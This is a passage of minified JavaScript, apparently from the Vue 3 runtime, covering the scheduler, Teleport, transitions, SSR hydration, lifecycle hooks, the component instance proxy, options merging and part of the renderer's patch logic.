+ 1, 0, e) : 1 & e.flags || (tG.push(e), e.flags |= 1), t2() } function t6(e, t, n = tJ + 1) { for (; n < tz.length; n++) { let t = tz[n]; if (t && 2 & t.flags) { if (e && t.id !== e.uid) continue; tz.splice(n, 1), n--, 4 & t.flags && (t.flags &= -2), t(), 4 & t.flags || (t.flags &= -2) } } } function t4(e) { if (tG.length) { let e = [...new Set(tG)].sort((e, t) => t8(e) - t8(t)); if (tG.length = 0, tX) { tX.push(...e); return } for (tQ = 0, tX = e; tQ < tX.length; tQ++) { let e = tX[tQ]; 4 & e.flags && (e.flags &= -2), 8 & e.flags || e(), e.flags &= -2 } tX = null, tQ = 0 } } let t8 = e => null == e.id ? 2 & e.flags ? -1 : 1 / 0 : e.id, t5 = null, t9 = null; function t7(e) { let t = t5; return t5 = e, t9 = e && e.type.__scopeId || null, t } function ne(e, t = t5, n) { if (!t || e._n) return e; let r = (...n) => { let i; r._d && im(-1); let l = t7(t); try { i = e(...n) } finally { t7(l), r._d && im(1) } return i }; return r._n = !0, r._c = !0, r._d = !0, r } function nt(e, t, n, r) { let i = e.dirs, l = t && t.dirs; for (let s = 0; s < i.length; s++) { let o = i[s]; l && (o.oldValue = l[s].value); let a = o.dir[r]; a && (eL(), tW(a, n, 8, [e.el, o, e, t]), e$()) } } let nn = Symbol("_vte"), nr = e => e.__isTeleport, ni = e => e && (e.disabled || "" === e.disabled), nl = e => e && (e.defer || "" === e.defer), ns = e => "undefined" != typeof SVGElement && e instanceof SVGElement, no = e => "function" == typeof MathMLElement && e instanceof MathMLElement, na = (e, t) => { let n = e && e.to; return M(n) ? t ? t(n) : null : n }, nc = { name: "Teleport", __isTeleport: !0, process(e, t, n, r, i, l, s, o, a, c) { let { mc: u, pc: d, pbc: p, o: { insert: f, querySelector: h, createText: m, createComment: g } } = c, y = ni(t.props), { shapeFlag: b, children: _, dynamicChildren: S } = t; if (null == e) { let e = t.el = m(""), c = t.anchor = m(""); f(e, n, r), f(c, n, r); let d = (e, t) => { 16 & b && (i && i.isCE && (i.ce._teleportTarget = e), u(_, e, t, i, l, s, o, a)) }, p = () => { let e = t.target = na(t.props, h), n = np(e, t, m, f); e && ("svg" !== s && ns(e) ? s = "svg" : "mathml" !== s && no(e) && (s = "mathml"), y || (d(e, n), nd(t, !1))) }; y && (d(n, c), nd(t, !0)), nl(t.props) ? rB(() => { p(), t.el.__isMounted = !0 }, l) : p() } else { if (nl(t.props) && !e.el.__isMounted) { rB(() => { nc.process(e, t, n, r, i, l, s, o, a, c), delete e.el.__isMounted }, l); return } t.el = e.el, t.targetStart = e.targetStart; let u = t.anchor = e.anchor, f = t.target = e.target, m = t.targetAnchor = e.targetAnchor, g = ni(e.props), b = g ? n : f; if ("svg" === s || ns(f) ? s = "svg" : ("mathml" === s || no(f)) && (s = "mathml"), S ? (p(e.dynamicChildren, S, b, i, l, s, o), rK(e, t, !0)) : a || d(e, t, b, g ? u : m, i, l, s, o, !1), y) g ? t.props && e.props && t.props.to !== e.props.to && (t.props.to = e.props.to) : nu(t, n, u, c, 1); else if ((t.props && t.props.to) !== (e.props && e.props.to)) { let e = t.target = na(t.props, h); e && nu(t, e, null, c, 0) } else g && nu(t, f, m, c, 1); nd(t, y) } }, remove(e, t, n, { um: r, o: { remove: i } }, l) { let { shapeFlag: s, children: o, anchor: a, targetStart: c, targetAnchor: u, target: d, props: p } = e; if (d && (i(c), i(u)), l && i(a), 16 & s) { let e = l || !ni(p); for (let i = 0; i < o.length; i++) { let l = o[i]; r(l, t, n, e, !!l.dynamicChildren) } } }, move: nu, hydrate: function (e, t, n, r, i, l, { o: { nextSibling: s, parentNode: o, querySelector: a, insert: c, createText: u } }, d) { let p = t.target = na(t.props, a); if (p) { let a = ni(t.props), f = p._lpa || p.firstChild; if (16 & t.shapeFlag) { if (a) t.anchor = d(s(e), t, o(e), n, r, i, l), t.targetStart = f, t.targetAnchor = f && s(f); else { t.anchor = s(e); let o = f; for (; o;) { if (o && 8 === o.nodeType) { if ("teleport start anchor" === o.data) t.targetStart = o; else if ("teleport anchor" === o.data) { t.targetAnchor = o, p._lpa = t.targetAnchor && s(t.targetAnchor); break } } o = s(o) } t.targetAnchor || np(p, t, u, c), d(f && s(f), t, p, n, r, i, l) } } nd(t, a) } return t.anchor && s(t.anchor) } }; function nu(e, t, n, { o: { insert: r }, m: i }, l = 2) { 0 === l && r(e.targetAnchor, t, n); let { el: s, anchor: o, shapeFlag: a, children: c, props: u } = e, d = 2 === l; if (d && r(s, t, n), (!d || ni(u)) && 16 & a) for (let e = 0; e < c.length; e++)i(c[e], t, n, 2); d && r(o, t, n) } function nd(e, t) { let n = e.ctx; if (n && n.ut) { let r, i; for (t ? (r = e.el, i = e.anchor) : (r = e.targetStart, i = e.targetAnchor); r && r !== i;)1 === r.nodeType && r.setAttribute("data-v-owner", n.uid), r = r.nextSibling; n.ut() } } function np(e, t, n, r) { let i = t.targetStart = n(""), l = t.targetAnchor = n(""); return i[nn] = l, e && (r(i, e), r(l, e)), l } let nf = Symbol("_leaveCb"), nh = Symbol("_enterCb"); function nm() { let e = { isMounted: !1, isLeaving: !1, isUnmounting: !1, leavingVNodes: new Map }; return n0(() => { e.isMounted = !0 }), n3(() => { e.isUnmounting = !0 }), e } let ng = [Function, Array], ny = { mode: String, appear: Boolean, persisted: Boolean, onBeforeEnter: ng, onEnter: ng, onAfterEnter: ng, onEnterCancelled: ng, onBeforeLeave: ng, onLeave: ng, onAfterLeave: ng, onLeaveCancelled: ng, onBeforeAppear: ng, onAppear: ng, onAfterAppear: ng, onAppearCancelled: ng }, nv = e => { let t = e.subTree; return t.component ? nv(t.component) : t }; function nb(e) { let t = e[0]; if (e.length > 1) { for (let n of e) if (n.type !== io) { t = n; break } } return t } let n_ = { name: "BaseTransition", props: ny, setup(e, { slots: t }) { let n = iL(), r = nm(); return () => { let i = t.default && nN(t.default(), !0); if (!i || !i.length) return; let l = nb(i), s = tx(e), { mode: o } = s; if (r.isLeaving) return nC(l); let a = nk(l); if (!a) return nC(l); let c = nx(a, s, r, n, e => c = e); a.type !== io && nT(a, c); let u = n.subTree && nk(n.subTree); if (u && u.type !== io && !ib(a, u) && nv(n).type !== io) { let e = nx(u, s, r, n); if (nT(u, e), "out-in" === o && a.type !== io) return r.isLeaving = !0, e.afterLeave = () => { r.isLeaving = !1, 8 & n.job.flags || n.update(), delete e.afterLeave, u = void 0 }, nC(l); "in-out" === o && a.type !== io ? e.delayLeave = (e, t, n) => { nS(r, u)[String(u.key)] = u, e[nf] = () => { t(), e[nf] = void 0, delete c.delayedLeave, u = void 0 }, c.delayedLeave = () => { n(), delete c.delayedLeave, u = void 0 } } : u = void 0 } else u && (u = void 0); return l } } }; function nS(e, t) { let { leavingVNodes: n } = e, r = n.get(t.type); return r || (r = Object.create(null), n.set(t.type, r)), r } function nx(e, t, n, r, i) { let { appear: l, mode: s, persisted: o = !1, onBeforeEnter: a, onEnter: c, onAfterEnter: u, onEnterCancelled: d, onBeforeLeave: p, onLeave: f, onAfterLeave: h, onLeaveCancelled: m, onBeforeAppear: g, onAppear: y, onAfterAppear: b, onAppearCancelled: _ } = t, S = String(e.key), x = nS(n, e), C = (e, t) => { e && tW(e, r, 9, t) }, k = (e, t) => { let n = t[1]; C(e, t), A(e) ? e.every(e => e.length <= 1) && n() : e.length <= 1 && n() }, T = { mode: s, persisted: o, beforeEnter(t) { let r = a; if (!n.isMounted) { if (!l) return; r = g || a } t[nf] && t[nf](!0); let i = x[S]; i && ib(e, i) && i.el[nf] && i.el[nf](), C(r, [t]) }, enter(e) { let t = c, r = u, i = d; if (!n.isMounted) { if (!l) return; t = y || c, r = b || u, i = _ || d } let s = !1, o = e[nh] = t => { s || (s = !0, t ? C(i, [e]) : C(r, [e]), T.delayedLeave && T.delayedLeave(), e[nh] = void 0) }; t ? k(t, [e, o]) : o() }, leave(t, r) { let i = String(e.key); if (t[nh] && t[nh](!0), n.isUnmounting) return r(); C(p, [t]); let l = !1, s = t[nf] = n => { l || (l = !0, r(), n ? C(m, [t]) : C(h, [t]), t[nf] = void 0, x[i] !== e || delete x[i]) }; x[i] = e, f ? k(f, [t, s]) : s() }, clone(e) { let l = nx(e, t, n, r, i); return i && i(l), l } }; return T } function nC(e) { if (nq(e)) return (e = iT(e)).children = null, e } function nk(e) { if (!nq(e)) return nr(e.type) && e.children ? nb(e.children) : e; let { shapeFlag: t, children: n } = e; if (n) { if (16 & t) return n[0]; if (32 & t && P(n.default)) return n.default() } } function nT(e, t) { 6 & e.shapeFlag && e.component ? (e.transition = t, nT(e.component.subTree, t)) : 128 & e.shapeFlag ? (e.ssContent.transition = t.clone(e.ssContent), e.ssFallback.transition = t.clone(e.ssFallback)) : e.transition = t } function nN(e, t = !1, n) { let r = [], i = 0; for (let l = 0; l < e.length; l++) { let s = e[l], o = null == n ? s.key : String(n) + String(null != s.key ? s.key : l); s.type === il ? (128 & s.patchFlag && i++, r = r.concat(nN(s.children, t, o))) : (t || s.type !== io) && r.push(null != o ? iT(s, { key: o }) : s) } if (i > 1) for (let e = 0; e < r.length; e++)r[e].patchFlag = -2; return r } function nw(e, t) { return P(e) ? k({ name: e.name }, t, { setup: e }) : e } function nA(e) { e.ids = [e.ids[0] + e.ids[2]++ + "-", 0, 0] } function nE(e, t, n, r, i = !1) { if (A(e)) { e.forEach((e, l) => nE(e, t && (A(t) ? t[l] : t), n, r, i)); return } if (nj(r) && !i) { 512 & r.shapeFlag && r.type.__asyncResolved && r.component.subTree.component && nE(e, t, n, r.component.subTree); return } let l = 4 & r.shapeFlag ? iW(r.component) : r.el, s = i ? null : l, { i: o, r: a } = e, c = t && t.r, u = o.refs === y ? o.refs = {} : o.refs, d = o.setupState, p = tx(d), f = d === y ? () => !1 : e => w(p, e); if (null != c && c !== a && (M(c) ? (u[c] = null, f(c) && (d[c] = null)) : tN(c) && (c.value = null)), P(a)) tq(a, o, 12, [s, u]); else { let t = M(a), r = tN(a); if (t || r) { let o = () => { if (e.f) { let n = t ? f(a) ? d[a] : u[a] : a.value; i ? A(n) && T(n, l) : A(n) ? n.includes(l) || n.push(l) : t ? (u[a] = [l], f(a) && (d[a] = u[a])) : (a.value = [l], e.k && (u[e.k] = a.value)) } else t ? (u[a] = s, f(a) && (d[a] = s)) : r && (a.value = s, e.k && (u[e.k] = s)) }; s ? (o.id = -1, rB(o, n)) : o() } } } let nI = !1, nR = () => { nI || (console.error("Hydration completed but contains mismatches."), nI = !0) }, nO = e => e.namespaceURI.includes("svg") && "foreignObject" !== e.tagName, nP = e => e.namespaceURI.includes("MathML"), nM = e => { if (1 === e.nodeType) { if (nO(e)) return "svg"; if (nP(e)) return "mathml" } }, nL = e => 8 === e.nodeType; function n$(e) { let { mt: t, p: n, o: { patchProp: r, createText: i, nextSibling: l, parentNode: s, remove: o, insert: a, createComment: c } } = e, u = (n, r, o, c, b, _ = !1) => { _ = _ || !!r.dynamicChildren; let S = nL(n) && "[" === n.data, x = () => h(n, r, o, c, b, S), { type: C, ref: k, shapeFlag: T, patchFlag: N } = r, w = n.nodeType; r.el = n, -2 === N && (_ = !1, r.dynamicChildren = null); let A = null; switch (C) { case is: 3 !== w ? "" === r.children ? (a(r.el = i(""), s(n), n), A = n) : A = x() : (n.data !== r.children && (nR(), n.data = r.children), A = l(n)); break; case io: y(n) ? (A = l(n), g(r.el = n.content.firstChild, n, o)) : A = 8 !== w || S ? x() : l(n); break; case ia: if (S && (w = (n = l(n)).nodeType), 1 === w || 3 === w) { A = n; let e = !r.children.length; for (let t = 0; t < r.staticCount; t++)e && (r.children += 1 === A.nodeType ? A.outerHTML : A.data), t === r.staticCount - 1 && (r.anchor = A), A = l(A); return S ? l(A) : A } x(); break; case il: A = S ? f(n, r, o, c, b, _) : x(); break; default: if (1 & T) A = 1 === w && r.type.toLowerCase() === n.tagName.toLowerCase() || y(n) ? d(n, r, o, c, b, _) : x(); else if (6 & T) { r.slotScopeIds = b; let e = s(n); if (A = S ? m(n) : nL(n) && "teleport start" === n.data ? m(n, n.data, "teleport end") : l(n), t(r, e, null, o, c, nM(e), _), nj(r) && !r.type.__asyncResolved) { let t; S ? (t = iC(il)).anchor = A ? A.previousSibling : e.lastChild : t = 3 === n.nodeType ? iN("") : iC("div"), t.el = n, r.component.subTree = t } } else 64 & T ? A = 8 !== w ? x() : r.type.hydrate(n, r, o, c, b, _, e, p) : 128 & T && (A = r.type.hydrate(n, r, o, c, nM(s(n)), b, _, e, u)) }return null != k && nE(k, null, c, r), A }, d = (e, t, n, i, l, s) => { s = s || !!t.dynamicChildren; let { type: a, props: c, patchFlag: u, shapeFlag: d, dirs: f, transition: h } = t, m = "input" === a || "option" === a; if (m || -1 !== u) { let a; f && nt(t, null, n, "created"); let b = !1; if (y(e)) { b = rW(null, h) && n && n.vnode.props && n.vnode.props.appear; let r = e.content.firstChild; b && h.beforeEnter(r), g(r, e, n), t.el = e = r } if (16 & d && !(c && (c.innerHTML || c.textContent))) { let r = p(e.firstChild, t, e, n, i, l, s); for (; r;) { nV(e, 1) || nR(); let t = r; r = r.nextSibling, o(t) } } else if (8 & d) { let n = t.children; "\n" === n[0] && ("PRE" === e.tagName || "TEXTAREA" === e.tagName) && (n = n.slice(1)), e.textContent !== n && (nV(e, 0) || nR(), e.textContent = t.children) } if (c) { if (m || !s || 48 & u) { let t = e.tagName.includes("-"); for (let i in c) (m && (i.endsWith("value") || "indeterminate" === i) || x(i) && !H(i) || "." === i[0] || t) && r(e, i, null, c[i], void 0, n) } else if (c.onClick) r(e, "onClick", null, c.onClick, void 0, n); else if (4 & u && tv(c.style)) for (let e in c.style) c.style[e] } (a = c && c.onVnodeBeforeMount) && iR(a, n, t), f && nt(t, null, n, "beforeMount"), ((a = c && c.onVnodeMounted) || f || b) && ir(() => { a && iR(a, n, t), b && h.enter(e), f && nt(t, null, n, "mounted") }, i) } return e.nextSibling }, p = (e, t, r, s, o, c, d) => { d = d || !!t.dynamicChildren; let p = t.children, f = p.length; for (let t = 0; t < f; t++) { let h = d ? p[t] : p[t] = iw(p[t]), m = h.type === is; e ? (m && !d && t + 1 < f && iw(p[t + 1]).type === is && (a(i(e.data.slice(h.children.length)), r, l(e)), e.data = h.children), e = u(e, h, s, o, c, d)) : m && !h.children ? a(h.el = i(""), r) : (nV(r, 1) || nR(), n(null, h, r, null, s, o, nM(r), c)) } return e }, f = (e, t, n, r, i, o) => { let { slotScopeIds: u } = t; u && (i = i ? i.concat(u) : u); let d = s(e), f = p(l(e), t, d, n, r, i, o); return f && nL(f) && "]" === f.data ? l(t.anchor = f) : (nR(), a(t.anchor = c("]"), d, f), f) }, h = (e, t, r, i, a, c) => { if (nV(e.parentElement, 1) || nR(), t.el = null, c) { let t = m(e); for (; ;) { let n = l(e); if (n && n !== t) o(n); else break } } let u = l(e), d = s(e); return o(e), n(null, t, d, u, r, i, nM(d), a), r && (r.vnode.el = t.el, r8(r, t.el)), u }, m = (e, t = "[", n = "]") => { let r = 0; for (; e;)if ((e = l(e)) && nL(e) && (e.data === t && r++, e.data === n)) { if (0 === r) return l(e); r-- } return e }, g = (e, t, n) => { let r = t.parentNode; r && r.replaceChild(e, t); let i = n; for (; i;)i.vnode.el === t && (i.vnode.el = i.subTree.el = e), i = i.parent }, y = e => 1 === e.nodeType && "TEMPLATE" === e.tagName; return [(e, t) => { if (!t.hasChildNodes()) { n(null, e, t), t4(), t._vnode = e; return } u(t.firstChild, e, null, null, null), t4(), t._vnode = e }, u] } let nD = "data-allow-mismatch", nF = { 0: "text", 1: "children", 2: "class", 3: "style", 4: "attribute" }; function nV(e, t) { if (0 === t || 1 === t) for (; e && !e.hasAttribute(nD);)e = e.parentElement; let n = e && e.getAttribute(nD); if (null == n) return !1; if ("" === n) return !0; { let e = n.split(","); return !!(0 === t && e.includes("children")) || n.split(",").includes(nF[t]) } } let nB = er().requestIdleCallback || (e => setTimeout(e, 1)), nU = er().cancelIdleCallback || (e => clearTimeout(e)), nj = e => !!e.type.__asyncLoader; function nH(e, t) { let { ref: n, props: r, children: i, ce: l } = t.vnode, s = iC(e, r, i); return s.ref = n, s.ce = l, delete t.vnode.ce, s } let nq = e => e.type.__isKeepAlive; function nW(e, t) { return A(e) ? e.some(e => nW(e, t)) : M(e) ? e.split(",").includes(t) : !!O(e) && (e.lastIndex = 0, e.test(t)) } function nK(e, t) { nJ(e, "a", t) } function nz(e, t) { nJ(e, "da", t) } function nJ(e, t, n = iM) { let r = e.__wdc || (e.__wdc = () => { let t = n; for (; t;) { if (t.isDeactivated) return; t = t.parent } return e() }); if (nQ(t, r, n), n) { let e = n.parent; for (; e && e.parent;)nq(e.parent.vnode) && function (e, t, n, r) { let i = nQ(t, e, r, !0); n6(() => { T(r[t], i) }, n) }(r, t, n, e), e = e.parent } } function nG(e) { e.shapeFlag &= -257, e.shapeFlag &= -513 } function nX(e) { return 128 & e.shapeFlag ? e.ssContent : e } function nQ(e, t, n = iM, r = !1) { if (n) { let i = n[e] || (n[e] = []), l = t.__weh || (t.__weh = (...r) => { eL(); let i = i$(n), l = tW(t, n, e, r); return i(), e$(), l }); return r ? i.unshift(l) : i.push(l), l } } let nZ = e => (t, n = iM) => { iV && "sp" !== e || nQ(e, (...e) => t(...e), n) }, nY = nZ("bm"), n0 = nZ("m"), n1 = nZ("bu"), n2 = nZ("u"), n3 = nZ("bum"), n6 = nZ("um"), n4 = nZ("sp"), n8 = nZ("rtg"), n5 = nZ("rtc"); function n9(e, t = iM) { nQ("ec", e, t) } let n7 = "components", re = Symbol.for("v-ndc"); function rt(e, t, n = !0, r = !1) { let i = t5 || iM; if (i) { let n = i.type; if (e === n7) { let e = iK(n, !1); if (e && (e === t || e === z(t) || e === X(z(t)))) return n } let l = rn(i[e] || n[e], t) || rn(i.appContext[e], t); return !l && r ? n : l } } function rn(e, t) { return e && (e[t] || e[z(t)] || e[X(z(t))]) } let rr = e => e ? iF(e) ? iW(e) : rr(e.parent) : null, ri = k(Object.create(null), { $: e => e, $el: e => e.vnode.el, $data: e => e.data, $props: e => e.props, $attrs: e => e.attrs, $slots: e => e.slots, $refs: e => e.refs, $parent: e => rr(e.parent), $root: e => rr(e.root), $host: e => e.ce, $emit: e => e.emit, $options: e => rp(e), $forceUpdate: e => e.f || (e.f = () => { t1(e.update) }), $nextTick: e => e.n || (e.n = t0.bind(e.proxy)), $watch: e => rQ.bind(e) }), rl = (e, t) => e !== y && !e.__isScriptSetup && w(e, t), rs = { get({ _: e }, t) { let n, r, i; if ("__v_skip" === t) return !0; let { ctx: l, setupState: s, data: o, props: a, accessCache: c, type: u, appContext: d } = e; if ("$" !== t[0]) { let r = c[t]; if (void 0 !== r) switch (r) { case 1: return s[t]; case 2: return o[t]; case 4: return l[t]; case 3: return a[t] } else { if (rl(s, t)) return c[t] = 1, s[t]; if (o !== y && w(o, t)) return c[t] = 2, o[t]; if ((n = e.propsOptions[0]) && w(n, t)) return c[t] = 3, a[t]; if (l !== y && w(l, t)) return c[t] = 4, l[t]; ru && (c[t] = 0) } } let p = ri[t]; return p ? ("$attrs" === t && eW(e.attrs, "get", ""), p(e)) : (r = u.__cssModules) && (r = r[t]) ? r : l !== y && w(l, t) ? (c[t] = 4, l[t]) : w(i = d.config.globalProperties, t) ? i[t] : void 0 }, set({ _: e }, t, n) { let { data: r, setupState: i, ctx: l } = e; return rl(i, t) ? (i[t] = n, !0) : r !== y && w(r, t) ? (r[t] = n, !0) : !w(e.props, t) && !("$" === t[0] && t.slice(1) in e) && (l[t] = n, !0) }, has({ _: { data: e, setupState: t, accessCache: n, ctx: r, appContext: i, propsOptions: l } }, s) { let o; return !!n[s] || e !== y && w(e, s) || rl(t, s) || (o = l[0]) && w(o, s) || w(r, s) || w(ri, s) || w(i.config.globalProperties, s) }, defineProperty(e, t, n) { return null != n.get ? e._.accessCache[t] = 0 : w(n, "value") && this.set(e, t, n.value, null), Reflect.defineProperty(e, t, n) } }, ro = k({}, rs, { get(e, t) { if (t !== Symbol.unscopables) return rs.get(e, t, e) }, has: (e, t) => "_" !== t[0] && !ei(t) }); function ra() { let e = iL(); return e.setupContext || (e.setupContext = iq(e)) } function rc(e) { return A(e) ? e.reduce((e, t) => (e[t] = null, e), {}) : e } let ru = !0; function rd(e, t, n) { tW(A(e) ? e.map(e => e.bind(t.proxy)) : e.bind(t.proxy), t, n) } function rp(e) { let t; let n = e.type, { mixins: r, extends: i } = n, { mixins: l, optionsCache: s, config: { optionMergeStrategies: o } } = e.appContext, a = s.get(n); return a ? t = a : l.length || r || i ? (t = {}, l.length && l.forEach(e => rf(t, e, o, !0)), rf(t, n, o)) : t = n, $(n) && s.set(n, t), t } function rf(e, t, n, r = !1) { let { mixins: i, extends: l } = t; for (let s in l && rf(e, l, n, !0), i && i.forEach(t => rf(e, t, n, !0)), t) if (r && "expose" === s); else { let r = rh[s] || n && n[s]; e[s] = r ? r(e[s], t[s]) : t[s] } return e } let rh = { data: rm, props: rb, emits: rb, methods: rv, computed: rv, beforeCreate: ry, created: ry, beforeMount: ry, mounted: ry, beforeUpdate: ry, updated: ry, beforeDestroy: ry, beforeUnmount: ry, destroyed: ry, unmounted: ry, activated: ry, deactivated: ry, errorCaptured: ry, serverPrefetch: ry, components: rv, directives: rv, watch: function (e, t) { if (!e) return t; if (!t) return e; let n = k(Object.create(null), e); for (let r in t) n[r] = ry(e[r], t[r]); return n }, provide: rm, inject: function (e, t) { return rv(rg(e), rg(t)) } }; function rm(e, t) { return t ? e ? function () { return k(P(e) ? e.call(this, this) : e, P(t) ? t.call(this, this) : t) } : t : e } function rg(e) { if (A(e)) { let t = {}; for (let n = 0; n < e.length; n++)t[e[n]] = e[n]; return t } return e } function ry(e, t) { return e ? [...new Set([].concat(e, t))] : t } function rv(e, t) { return e ? k(Object.create(null), e, t) : t } function rb(e, t) { return e ? A(e) && A(t) ? [...new Set([...e, ...t])] : k(Object.create(null), rc(e), rc(null != t ? t : {})) : t } function r_() { return { app: null, config: { isNativeTag: S, performance: !1, globalProperties: {}, optionMergeStrategies: {}, errorHandler: void 0, warnHandler: void 0, compilerOptions: {} }, mixins: [], components: {}, directives: {}, provides: Object.create(null), optionsCache: new WeakMap, propsCache: new WeakMap, emitsCache: new WeakMap } } let rS = 0, rx = null; function rC(e, t) { if (iM) { let n = iM.provides, r = iM.parent && iM.parent.provides; r === n && (n = iM.provides = Object.create(r)), n[e] = t } } function rk(e, t, n = !1) { let r = iM || t5; if (r || rx) { let i = rx ? rx._context.provides : r ? null == r.parent ? r.vnode.appContext && r.vnode.appContext.provides : r.parent.provides : void 0; if (i && e in i) return i[e]; if (arguments.length > 1) return n && P(t) ? t.call(r && r.proxy) : t } } let rT = {}, rN = () => Object.create(rT), rw = e => Object.getPrototypeOf(e) === rT; function rA(e, t, n, r) { let i; let [l, s] = e.propsOptions, o = !1; if (t) for (let a in t) { let c; if (H(a)) continue; let u = t[a]; l && w(l, c = z(a)) ? s && s.includes(c) ? (i || (i = {}))[c] = u : n[c] = u : r1(e.emitsOptions, a) || a in r && u === r[a] || (r[a] = u, o = !0) } if (s) { let t = tx(n), r = i || y; for (let i = 0; i < s.length; i++) { let o = s[i]; n[o] = rE(l, t, o, r[o], e, !w(r, o)) } } return o } function rE(e, t, n, r, i, l) { let s = e[n]; if (null != s) { let e = w(s, "default"); if (e && void 0 === r) { let e = s.default; if (s.type !== Function && !s.skipFactory && P(e)) { let { propsDefaults: l } = i; if (n in l) r = l[n]; else { let s = i$(i); r = l[n] = e.call(null, t), s() } } else r = e; i.ce && i.ce._setProp(n, r) } s[0] && (l && !e ? r = !1 : s[1] && ("" === r || r === G(n)) && (r = !0)) } return r } let rI = new WeakMap; function rR(e) { return !("$" === e[0] || H(e)) } let rO = e => "_" === e[0] || "$stable" === e, rP = e => A(e) ? e.map(iw) : [iw(e)], rM = (e, t, n) => { if (t._n) return t; let r = ne((...e) => rP(t(...e)), n); return r._c = !1, r }, rL = (e, t, n) => { let r = e._ctx; for (let n in e) { if (rO(n)) continue; let i = e[n]; if (P(i)) t[n] = rM(n, i, r); else if (null != i) { let e = rP(i); t[n] = () => e } } }, r$ = (e, t) => { let n = rP(t); e.slots.default = () => n }, rD = (e, t, n) => { for (let r in t) (n || "_" !== r) && (e[r] = t[r]) }, rF = (e, t, n) => { let r = e.slots = rN(); if (32 & e.vnode.shapeFlag) { let e = t._; e ? (rD(r, t, n), n && ee(r, "_", e, !0)) : rL(t, r) } else t && r$(e, t) }, rV = (e, t, n) => { let { vnode: r, slots: i } = e, l = !0, s = y; if (32 & r.shapeFlag) { let e = t._; e ? n && 1 === e ? l = !1 : rD(i, t, n) : (l = !t.$stable, rL(t, i)), s = t } else t && (r$(e, t), s = { default: 1 }); if (l) for (let e in i) rO(e) || null != s[e] || delete i[e] }, rB = ir; function rU(e) { return rj(e, n$) } function rj(e, t) { var n; let r, i; er().__VUE__ = !0; let { insert: l, remove: s, patchProp: o, createElement: a, createText: u, createComment: d, setText: p, setElementText: f, parentNode: h, nextSibling: m, setScopeId: g = _, insertStaticContent: S } = e, x = (e, t, n, r = null, i = null, l = null, s, o = null, a = !!t.dynamicChildren) => { if (e === t) return; e && !ib(e, t) && (r = eo(e), et(e, i, l, !0), e = null), -2 === t.patchFlag && (a = !1, t.dynamicChildren = null); let { type: c, ref: u, shapeFlag: d } = t; switch (c) { case is: C(e, t, n, r); break; case io: T(e, t, n, r); break; case ia: null == e && N(t, n, r, s); break; case il: U(e, t, n, r, i, l, s, o, a); break; default: 1 & d ? R(e, t, n, r, i, l, s, o, a) : 6 & d ? j(e, t, n, r, i, l, s, o, a) : 64 & d ? c.process(e, t, n, r, i, l, s, o, a, eu) : 128 & d && c.process(e, t, n, r, i, l, s, o, a, eu) }null != u && i && nE(u, e && e.ref, l, t || e, !t) }, C = (e, t, n, r) => { if (null == e) l(t.el = u(t.children), n, r); else { let n = t.el = e.el; t.children !== e.children && p(n, t.children) } }, T = (e, t, n, r) => { null == e ? l(t.el = d(t.children || ""), n, r) : t.el = e.el }, N = (e, t, n, r) => { [e.el, e.anchor] = S(e.children, t, n, r, e.el, e.anchor) }, E = ({ el: e, anchor: t }, n, r) => { let i; for (; e && e !== t;)i = m(e), l(e, n, r), e = i; l(t, n, r) }, I = ({ el: e, anchor: t }) => { let n; for (; e && e !== t;)n = m(e), s(e), e = n; s(t) }, R = (e, t, n, r, i, l, s, o, a) => { "svg" === t.type ? s = "svg" : "math" === t.type && (s = "mathml"), null == e ? O(t, n, r, i, l, s, o, a) : F(e, t, i, l, s, o, a) }, O = (e, t, n, r, i, s, c, u) => { let d, p; let { props: h, shapeFlag: m, transition: g, dirs: y } = e; if (d = e.el = a(e.type, s, h && h.is, h), 8 & m ? f(d, e.children) : 16 & m && L(e.children, d, null, r, i, rH(e, s), c, u), y && nt(e, null, r, "created"), M(d, e, e.scopeId, c, r), h) { for (let e in h) "value" === e || H(e) || o(d, e, null, h[e], s, r); "value" in h && o(d, "value", null, h.value, s), (p = h.onVnodeBeforeMount) && iR(p, r, e) } y && nt(e, null, r, "beforeMount"); let b = rW(i, g); b && g.beforeEnter(d), l(d, t, n), ((p = h && h.onVnodeMounted) || b || y) && rB(() => { p && iR(p, r, e), b && g.enter(d), y && nt(e, null, r, "mounted") }, i) }, M = (e, t, n, r, i) => { if (n && g(e, n), r) for (let t = 0; t < r.length; t++)g(e, r[t]); if (i) { let n = i.subTree; if (t === n || r5(n.type) && (n.ssContent === t || n.ssFallback === t)) { let t = i.vnode; M(e, t, t.scopeId, t.slotScopeIds, i.parent) } } }, L = (e, t, n, r, i, l, s, o, a = 0) => { for (let c = a; c < e.length; c++)x(null, e[c] = o ? iA(e[c]) : iw(e[c]), t, n, r, i, l, s, o) }, F = (e, t, n, r, i, l, s) => { let a; let c = t.el = e.el, { patchFlag: u, dynamicChildren: d, dirs: p } = t; u |= 16 & e.patchFlag; let h = e.props || y, m = t.props || y; if (n && rq(n, !1), (a = m.onVnodeBeforeUpdate) && iR(a, n, t, e), p && nt(t, e, n, "beforeUpdate"), n && rq(n, !0), (h.innerHTML && null == m.innerHTML || h.textContent && null == m.textContent) && f(c, ""), d ? V(e.dynamicChildren, d, c, n, r, rH(t, i), l) : s || X(e, t, c, null, n, r, rH(t, i), l, !1), u > 0) { if (16 & u) B(c, h, m, n, i); else if (2 & u && h.class !== m.class && o(c, "class", null, m.class, i), 4 & u && o(c, "style", h.style, m.style, i), 8 & u) { let e = t.dynamicProps; for (let t = 0; t < e.length; t++) { let r = e[t], l = h[r], s = m[r]; (s !== l || "value" === r) && o(c, r, l, s, i, n) } } 1 & u && e.children !== t.children && f(c, t.children) } else s || null != d || B(c, h, m, n, i); ((a = m.onVnodeUpdated) || p) && rB(() => { a && iR(a, n, t, e), p && nt(t, e, n, "updated") }, r) }, V = (e, t, n, r, i, l, s) => { for (let o = 0; o < t.length; o++) { let a = e[o], c = t[o], u = a.el && (a.type === il || !ib(a, c) || 70 & a.shapeFlag) ? h(a.el) : n; x(a, c, u, null, r, i, l, s, !0) } }, B = (e, t, n, r, i) => { if (t !== n) { if (t !== y) for (let l in t) H(l) || l in n || o(e, l, t[l], null, i, r); for (let l in n) { if (H(l)) continue; let s = n[l], a = t[l]; s !== a && "value" !== l && o(e, l, a, s, i, r) } "value" in n && o(e, "value", t.value, n.value, i) } }, U = (e, t, n, r, i, s, o, a, c) => { let d = t.el = e ? e.el : u(""), p = t.anchor = e ? e.anchor : u(""), { patchFlag: f, dynamicChildren: h, slotScopeIds: m } = t; m && (a = a ? a.concat(m) : m), null == e ? (l(d, n, r), l(p, n, r), L(t.children || [], n, p, i, s, o, a, c)) : f > 0 && 64 & f && h && e.dynamicChildren ? (V(e.dynamicChildren, h, 